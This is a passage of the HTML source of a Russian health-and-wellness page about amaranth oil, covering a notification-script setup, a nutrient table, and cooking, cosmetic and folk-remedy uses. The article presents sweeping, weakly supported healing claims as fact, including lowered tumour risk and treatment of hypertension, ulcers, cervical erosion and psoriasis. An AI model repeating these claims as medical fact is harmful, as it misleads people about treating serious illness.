ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#2da449 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#2da449}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#dd3333}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#dd3333}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#dd3333}.post-box--card:hover{box-shadow: inset 0 0 0 1px #dd3333}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #dd3333}.site-title, .site-title a{color:#81d742}.site-description{color:#dd3333}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#2da449}body{font-size:18px;line-height:2;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Lora" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}
  </style>
  <meta name="onesignal" content="wordpress-plugin">
  <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://stella-farma.ru");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
  oneSignal_options['appId'] = '7485ffe7-ad18-4b1b-a4e5-0fe1a0593c6d';
  oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
  oneSignal_options['welcomeNotification'] = { };
  oneSignal_options['welcomeNotification']['title'] = "Спасибо за подписку на рассылку сайта stella-farma.ru";
  oneSignal_options['welcomeNotification']['message'] = "Мы будем отправлять только самые интересные новости:)";
  oneSignal_options['path'] = "https://stella-farma.ru/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
  oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a869b75-1942-4792-8237-9de8041a4c17";
  oneSignal_options['promptOptions'] = { };
  oneSignal_options['promptOptions']['actionMessage'] = "Хотите получать оповещения о выходе новых статей?";
  oneSignal_options['promptOptions']['acceptButtonText'] = "Да, подписаться";
  oneSignal_options['promptOptions']['cancelButtonText'] = "Нет, спасибо";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
  </script>
  <style type="text/css">
  .webnavoz_wiki_icon{filter:opacity(.5) drop-shadow(0 0 0 #3bad4e)}.webnavoz_wiki_zag,.webnavoz_wiki_snippet{color:#3bad4e}.webnavoz_wiki_text{color:#3b3e5e}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://stella-farma.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script>
  <noscript>
  <div></div></noscript>
  <style>
   ul {
    padding: 0; /* Убираем поля */
    margin-left: 20px; /* Отступ слева */
   }
  </style>
  <style type="text/css">
  @media screen and (max-width:700px){.webnavoz_notificationbox{width:calc(100% - 40px) !important}}.webnavoz_notificationbox_button{padding: 5px 15px;  font-size: 16px;  color: #fff;  border: 1px solid #ddd;  margin-top: 10px;}.webnavoz_notificationbox_button:hover{color:#333;background:#fff}.webnavoz_notificationbox_title,.webnavoz_notificationbox_text{font-size:15px !important}
  </style>
  <style>
  .clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#5de248; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="post-template-default single single-post postid-11943 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://stella-farma.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="header-html-1"></div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></a>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full">
      <div class="main-navigation-inner full">
        <div class="menu-nav-menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1252">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-12178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12178">
              <a href="/produkty-pitaniya/">Продукты</a>
            </li>
            <li id="menu-item-12176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12176">
              <a href="/travy/">Травы и растения</a>
            </li>
            <li id="menu-item-12177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12177">
              <a href="/krasota-i-zdorovya/">Красота и здоровье</a>
            </li>
            <li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19652">
              <a href="/dom/">Дом</a>
            </li>
            <li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/nutrienty/">Нутриенты</a>
            </li>
<li id="menu-item-19778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19778">
              <a href="/blog">Полезное</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div class="entry-image entry-image--wide" style="background-image: url(/wp-content/uploads/2019/02/amarant_maslo_2.jpg);">
          <div class="entry-image__body">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/" itemprop="item"><span itemprop="name">Продукты</span></a>
              <meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/produkty-pitaniya/masla/" itemprop="item"><span itemprop="name">Масла</span></a>
              <meta itemprop="position" content="2"></span>
            </div>
            <h1 class="entry-title">Чудодейственное средство: что такое амарантовое масло и как его использовать?</h1>
          </div>
        </div>
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-11943" class="article-post post-11943 post type-post status-publish format-standard has-post-thumbnail category-masla category-rastitelnye-masla">
              <div class="entry-meta">
                <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> stella-farma.ru</span> <span class="entry-time"><span class="entry-label">На чтение</span> 11 мин.</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-04-09">09.04.2019</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="at-above-post addthis_tool" data-url="https://stella-farma.ru/amarantovoe-maslo-polza/"></div>
                <div class="flat_pm_start"></div>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone wp-image-12887 size-full" src="/wp-content/uploads/2019/02/amarant_maslo_2.jpg" alt="Амарантовое масло - свойства" width="1024" height="689" srcset="/wp-content/uploads/2019/02/amarant_maslo_2.jpg 1024w, /wp-content/uploads/2019/02/amarant_maslo_2-300x202.jpg 300w, /wp-content/uploads/2019/02/amarant_maslo_2-768x517.jpg 768w, /wp-content/uploads/2019/02/amarant_maslo_2-295x198.jpg 295w" sizes="(max-width: 1024px) 100vw, 1024px">
                <meta itemprop="width" content="1024">
                <meta itemprop="height" content="689"></span></p>
                <p>Амарантовое масло – уникальный продукт, обладающий массой полезных свойств. Они проявляют свое действие и при наружном применении, и при употреблении внутрь. Масло используют в кулинарии, в медицине, в косметологии.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#himicheskiy-sostav">Химический состав</a>
                    </li>
                    <li class="level-1">
                      <a href="#osobennosti">Особенности</a>
                    </li>
                    <li class="level-1">
                      <a href="#polza-i-vred">Польза и вред</a>
                    </li>
                    <li class="level-1">
                      <a href="#chto-lechit">Что лечит?</a>
                    </li>
                    <li class="level-1">
                      <a href="#lechebnye-svoystva">Лечебные свойства</a>
                    </li>
                    <li class="level-1">
                      <a href="#metody-polucheniya">Методы получения</a>
                    </li>
                    <li class="level-1">
                      <a href="#primenenie-v-kosmetologii">Применение в косметологии</a>
                    </li>
                    <li class="level-2">
                      <a href="#dlya-tela">Для тела</a>
                    </li>
                    <li class="level-1">
                      <a href="#ispolzovanie-pri-onkologii-i-psoriaze">Использование при онкологии и псориазе</a>
                    </li>
                    <li class="level-1">
                      <a href="#maski-protiv-morschin">Маски против морщин</a>
                    </li>
                    <li class="level-1">
                      <a href="#kak-prinimat-vnutr">Как принимать внутрь?</a>
                    </li>
                    <li class="level-1">
                      <a href="#retsepty-dlya-volos">Рецепты для волос</a>
                    </li>
                  </ol>
                </div>
                <h2 id="himicheskiy-sostav">Химический состав</h2>
                <p>Целебные свойства масла обусловлены его химическими составляющими:</p>
                <table id="tablepress-114" class="tablepress tablepress-id-114">
                  <thead>
                    <tr class="row-1 odd">
                      <th class="column-1">Компоненты<br></th>
                      <th class="column-2">Количество</th>
                      <th class="column-3">Витамины</th>
                      <th class="column-4">Количество</th>
                      <th class="column-5">Макроэлементы, микроэлементы</th>
                      <th class="column-6">Количество</th>
                    </tr>
                  </thead>
                  <tbody class="row-hover">
                    <tr class="row-2 even">
                      <td class="column-1">Калорийность</td>
                      <td class="column-2">371 кКал<br></td>
                      <td class="column-3">бета Каротин</td>
                      <td class="column-4">1 мг</td>
                      <td class="column-5">Калий, К</td>
                      <td class="column-6">500 мг</td>
                    </tr>
                    <tr class="row-3 odd">
                      <td class="column-1">Белки</td>
                      <td class="column-2">14 г</td>
                      <td class="column-3">Витамин В1, тиамин</td>
                      <td class="column-4">0.15 мг</td>
                      <td class="column-5">Кальций, Cа</td>
                      <td class="column-6">160 мг</td>
                    </tr>
                    <tr class="row-4 even">
                      <td class="column-1">Жиры</td>
                      <td class="column-2">7 г</td>
                      <td class="column-3">Витамин В2, рибофлавин</td>
                      <td class="column-4">0.2 мг</td>
                      <td class="column-5">Магний, Mg</td>
                      <td class="column-6">250 мг</td>
                    </tr>
                    <tr class="row-5 odd">
                      <td class="column-1">Углеводы</td>
                      <td class="column-2">69 г</td>
                      <td class="column-3">Витамин В4, холин</td>
                      <td class="column-4">70 мг</td>
                      <td class="column-5">Натрий, Nа</td>
                      <td class="column-6">4 мг</td>
                    </tr>
                    <tr class="row-6 even">
                      <td class="column-1">Пищевые волокна</td>
                      <td class="column-2">7 г</td>
                      <td class="column-3">Витамин В5, пантотеновая</td>
                      <td class="column-4">1.5 мг</td>
                      <td class="column-5">Фосфор, Ph</td>
                      <td class="column-6">560 мг</td>
                    </tr>
                    <tr class="row-7 odd">
                      <td class="column-1">Вода</td>
                      <td class="column-2">11 г</td>
                      <td class="column-3">Витамин В6, пиридоксин</td>
                      <td class="column-4">0.60 мг</td>
                      <td class="column-5">Железо, Fе</td>
                      <td class="column-6">7.5 мг</td>
                    </tr>
                    <tr class="row-8 even">
                      <td class="column-1"></td>
                      <td class="column-2"></td>
                      <td class="column-3">Витамин В9, фолаты</td>
                      <td class="column-4">80 мкг</td>
                      <td class="column-5">Марганец, Mn</td>
                      <td class="column-6">4 мг</td>
                    </tr>
                    <tr class="row-9 odd">
                      <td class="column-1"></td>
                      <td class="column-2"></td>
                      <td class="column-3">Витамин C, аскорбиновая</td>
                      <td class="column-4">4.5 мг</td>
                      <td class="column-5">Медь, Cu</td>
                      <td class="column-6">530 мкг</td>
                    </tr>
                    <tr class="row-10 even">
                      <td class="column-1"></td>
                      <td class="column-2"></td>
                      <td class="column-3">Витамин Е, альфа токоферол, ТЭ</td>
                      <td class="column-4">1.20 мг</td>
                      <td class="column-5">Селен, Sе</td>
                      <td class="column-6">19 мкг</td>
                    </tr>
                    <tr class="row-11 odd">
                      <td class="column-1"></td>
                      <td class="column-2"></td>
                      <td class="column-3">Витамин РР, НЭ</td>
                      <td class="column-4">1 мг</td>
                      <td class="column-5">Цинк, Zn</td>
                      <td class="column-6">3 мг</td>
                    </tr>
                  </tbody>
                </table>
                <h2 id="osobennosti">Особенности</h2>
                <p>Средство можно использовать как в чистом виде, употребляя в пищу, так и в виде экстракта, добавляя его в кремы, тоники, бальзамы и т.д. Большой плюс в том, что средство можно применять в домашних условиях, самостоятельно, приготавливая маски, обогащая кремы и тоники, принимая в чистом виде.</p>
                <p>Масло амаранта применяют и в кулинарии. Его можно обрабатывать термически, а также доливать в салаты или готовые блюда. &nbsp;Термическая обработка способствует разрушению большего количества полезных витаминов, поэтому лучше всего употреблять, добавляя в кашу, пюре, овощные рагу.</p>
                <p>https://youtu.be/rNTIx4-DQQc</p>
                <div id="expertPlagin_ng-13420" class="cs-expertPlagin-tpl">
                  <div class="head_expertPlagin-top">
                    <span class="thumb_expertPlagin-item" style="background-image:url(/wp-content/uploads/2019/03/A4OYKzsJoH8-75x75.jpg)"></span>
                    <div class="expect-left">
                      <div class="marker_expertPlagin-item">
                        Мнение эксперта
                      </div>
                      <div class="name_expertPlagin-item">
                        Егорова Людмила
                      </div>
                      <div class="descexpert_expertPlagin-item">
                        Специалист по правильному питанию
                      </div>
                    </div>
                  </div>
                  <div class="descpage_expertPlagin-item">
                    Самый полезный продукт [info-box type="bold"]вырабатывается методом прямого отжима[/info-box]. Такое масло имеет темный цвет и приятный привкус ореха. Если продукт светлый, то, скорее всего, он произведен методом экстрагирования, поэтому в нем отсутствуют специфический запах и ореховый вкус, присущий натуральному маслу. Перед покупкой следует тщательно изучить состав и метод выработки, ведь качественное масло стоит недешево, а переплачивать за подделку не стоит.
                  </div>
                </div>
                <h2 id="polza-i-vred">Польза и вред</h2>
                <p>Продукт чрезвычайно полезен для организма, так как он борется со многими патологиями, а также может использоваться в качестве мер профилактики. Благодаря богатому составу, масло амаранта оказывает следующие действия:</p>
                <ul>
                  <li>Способствует повышению иммунитета.</li>
                  <li>Приводит в норму обмен веществ.</li>
                  <li>Обладает антиоксидантными свойствами.</li>
                  <li>Способно заживлять раны.</li>
                  <li>Снижает риск образования опухолей.</li>
                  <li>Повышает общий тонус.</li>
                  <li>Укрепляет организм, помогает ему восстановиться после тяжелой болезни, хирургических вмешательств.</li>
                  <li>Способствует снабжению тканей кислородом.</li>
                </ul>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone wp-image-12886 size-full" src="/wp-content/uploads/2019/02/amarant_maslo_1.jpg" alt="Амарантовое масло - полезные свойства" width="1024" height="438" srcset="/wp-content/uploads/2019/02/amarant_maslo_1.jpg 1024w, /wp-content/uploads/2019/02/amarant_maslo_1-300x128.jpg 300w, /wp-content/uploads/2019/02/amarant_maslo_1-768x328.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px">
                <meta itemprop="width" content="1024">
                <meta itemprop="height" content="438"></span></p>
                <h2 id="chto-lechit">Что лечит?</h2>
                <p>Регулярное употребление средства позволяет решить ряд проблем:</p>
                <ul>
                  <li><span class="box-style-bold">Сосудистая система и сердце</span>: укрепляет стенки капилляров, снижает вязкость крови, препятствует возникновению холестериновых пробок. Вещество используется (в комплексной терапии) для борьбы с гипертонией, варикозным расширением вен, склерозом и другими опасными патологиями.</li>
                  <li><span class="box-style-bold">Гинекология</span>: продукт используют для заживления эрозии, лечения вагинита и прочих недугов.</li>
                  <li><span class="box-style-bold">Желудок, кишечный тракт</span>: масло благоприятно воздействует на слизистые оболочки пищевода, желудка. Помогает в борьбе с гастритом, язвой.</li>
                  <li><span class="box-style-bold">Стоматология</span>: разнообразные заболевания ротовой полости (воспаления, раны). Его можно применять при полоскании горла в случаях простуды или инфекционных заболеваний. При ангине допускается смазывать больное горло.</li>
                  <li><span class="box-style-bold">Дерматология</span>: применяется для компрессов, которые способны облегчить состояние пациента, страдающего угрями, псориазом, экземой. Оказывает заживляющий эффект на раны и язвы.</li>
                </ul>
                <div class="box warning clearfix" style="background-color: #ffd4d4">
                  <i class="box__icon" style="background-image: url(/wp-content/plugins/maxtd-info-box/img/warning.png);"></i>
                  <div class="box__inner-block" style="color: #222222">
                    Переоценить полезные свойства продукта сложно, однако надо знать, что при проявлении аллергических реакций и непереносимости, использовать его запрещено.
                  </div>
                </div>
                <p>Перед тем как принимать средство для лечения каких-либо тяжелых патологий, необходимо получить консультацию врача. Категорически не рекомендуется применять амарантовое масло при онкологии как единственное средство терапии.</p>
                <h2 id="lechebnye-svoystva">Лечебные свойства</h2>
                <p>Средство активно применяется в народной медицине. Правильное его употребление весьма эффективно как профилактика различных заболеваний, в том числе рахита, склонности к новообразованиям атеросклероза.</p>
                <p>Помогает оно при ушных болях, рините, ОРВИ. Активизирует мозговую деятельность, защищает нейроны от пагубного воздействия психоэмоциональных нагрузок, защищает клетки печени от жировых перерождений.</p>
                <div id="expertPlagin_ng-13420" class="cs-expertPlagin-tpl">
                  <div class="head_expertPlagin-top">
                    <span class="thumb_expertPlagin-item" style="background-image:url(/wp-content/uploads/2019/03/A4OYKzsJoH8-75x75.jpg)"></span>
                    <div class="expect-left">
                      <div class="marker_expertPlagin-item">
                        Мнение эксперта
                      </div>
                      <div class="name_expertPlagin-item">
                        Егорова Людмила
                      </div>
                      <div class="descexpert_expertPlagin-item">
                        Специалист по правильному питанию
                      </div>
                    </div>
                  </div>
                  <div class="descpage_expertPlagin-item">
                    Для лечения незаживающих ран, ожогов и других повреждениях дермы средство наносится на необходимый участок и оставляется на десять минут, после чего кожу необходимо осторожно промокнуть ватным диском. При лечении эрозии применяются тампоны, пропитанные амарантовым маслом. Их вводят раз в сутки и оставляют на несколько часов. Удобно это делать на ночь.
                  </div>
                </div>
                <div class="box warning clearfix" style="background-color: #ffd4d4">
                  <i class="box__icon" style="background-image: url(/wp-content/plugins/maxtd-info-box/img/warning.png);"></i>
                  <div class="box__inner-block" style="color: #222222">
                    Важно: перед применением обязательно получить разрешение своего лечащего врача.
                  </div>
                </div>
                <h2 id="metody-polucheniya">Методы получения</h2>
                <p>Многих людей интересует вопрос: амарантовое масло – что это? Это продукт, изготовленный из семян растения амарант. Его можно получить несколькими способами:</p>
                <ul>
                  <li>Холодный отжим. Особо ценный продукт, так в нем сохранены все элементы.</li>
                  <li>Вытяжка (с помощью СО2). Средство, полученное данным способом, не годится для приготовления еды. Используется оно лишь в косметических целях.</li>
                  <li>Экстрагирование. Для изготовления используют <a title="Оливковое масло — польза и вред уникального продукта" href="/olivkovoe-maslo-polza-i-vred-unikalnogo-produkta/" data-postid="2151" class="popUp-mikolator" data-tooltip-content="#mikolator_webnavoz-wrap">оливковое</a>, <a href="/olivkovoe-rapsovoe-maslo-polza-i-vred/">рапсовое</a> или иное масло, в которое при экстрагировании переходят свойства и элементы амаранта. Такой продукт можно употреблять и внутрь, и наружно.
                  </li>
                </ul>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone wp-image-12888 size-full" src="/wp-content/uploads/2019/02/amarant_maslo_3.jpg" alt="Амарантовое масло - помогает для организма" width="1018" height="614" srcset="/wp-content/uploads/2019/02/amarant_maslo_3.jpg 1018w, /wp-content/uploads/2019/02/amarant_maslo_3-300x181.jpg 300w, /wp-content/uploads/2019/02/amarant_maslo_3-768x463.jpg 768w" sizes="(max-width: 1018px) 100vw, 1018px">
                <meta itemprop="width" content="1018">
                <meta itemprop="height" content="614"></span></p>
                <h2 id="primenenie-v-kosmetologii">Применение в косметологии</h2>
                <p>Масляная вытяжка из семян амаранта – незаменимое средство, позволяющее выглядеть моложе своих лет. Его эффективность обусловлена, прежде всего, высоким содержанием сквалена, который положительно влияет на клетки кожи. Воздействие проявляется в следующем:</p>
                <ul>
                  <li>Защита дермы от негативного воздействия окружающей среды.</li>
                </ul>
                <ul>
                  <li>Увлажнение.</li>
                </ul>
                <ul>
                  <li>Питание.</li>
                </ul>
                <ul>
                  <li>Задержка проникновения свободных радикалов, что препятствует старению кожи.</li>
                </ul>
                <p>Нельзя не упомянуть и о витамине Е, который борется с обвисанием, дряблостью, преждевременными морщинами.</p>
                <p>[post link=https://stella-farma.ru/ispolzovanie-glicerina-i-vitamina-e-protiv-morshhin-rabotayushhij-recept/]</p>
                <h3 id="dlya-tela">Для тела</h3>
                <p>Амарантовое масло для тела используется в основном в чистом виде. Оно эффективно в виде обертываний и как средство для массажа при борьбе с целлюлитом. Для этого средство наносится на проблемный участок и оборачивается пищевой пленкой. Время выдержки – один час. После снятия пленки следует активно разминать тело, чтобы остатки хорошо впитались в кожу. Процедуру лучше проводить после принятия душа. Поможет продукт и во время принятия солнечных ванн. Он поможет получить красивый загар и убережет от ожогов.</p>
                <h2 id="ispolzovanie-pri-onkologii-i-psoriaze">Использование при онкологии и псориазе</h2>
                <p>При комплексном лечении псориаза рекомендуется употреблять продукт и внутрь, и в виде компрессов. Такой подход повышает эффективность основной терапии. Схема лечения:</p>
                <ul>
                  <li>Первые семь дней – по одной десертной ложке внутрь ежедневно (не запивая). В это же время смазывать пораженные участки и окружающую кожу дважды в день. Можно делать компрессы, накладывая ткань, пропитанную маслом, на 30-40 минут.</li>
